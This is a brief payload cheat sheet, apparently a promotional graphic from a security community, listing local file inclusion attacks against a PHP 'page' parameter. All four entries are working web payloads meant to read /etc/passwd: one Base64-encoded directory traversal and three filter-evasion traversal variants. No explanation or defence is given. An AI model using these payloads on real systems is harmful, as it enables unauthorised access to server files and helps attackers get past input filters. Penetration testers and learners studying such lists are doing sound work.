 SCSP
SEASONED CYBER SECURITY PROFESSIONALS
General LFI Payloads
## Base64 Encoded Payload
webpage.php?page=Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
## Filter Evasion - 1
webpage.php?page=../\../\../\../\../\../\etc/passwd
## Filter Evasion - 2
webpage.php?page=..\/..\/..\/..\/..\/..\/etc/passwd
## Filter Evasion - 3
webpage.php?page=....//....//....//....//....//etc/passwd
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
Follow us @ scspcommunity